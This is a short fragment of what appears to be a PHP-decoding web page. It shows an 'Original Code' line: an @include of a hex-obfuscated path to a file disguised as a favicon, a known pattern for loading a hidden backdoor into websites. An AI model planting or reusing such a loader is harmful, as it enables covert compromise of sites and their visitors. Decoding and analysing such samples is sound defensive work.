
Did this file decode correctly?
Yes
No
Original Code
@
include
"\x2f/pro\x66iles\x2ftest\x69ng/f\x
61vico\x6e_9c9\x3890.i\x63o"